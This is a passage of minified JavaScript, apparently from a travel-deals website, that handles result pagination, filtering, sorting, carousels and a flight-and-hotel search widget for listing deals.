erSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return 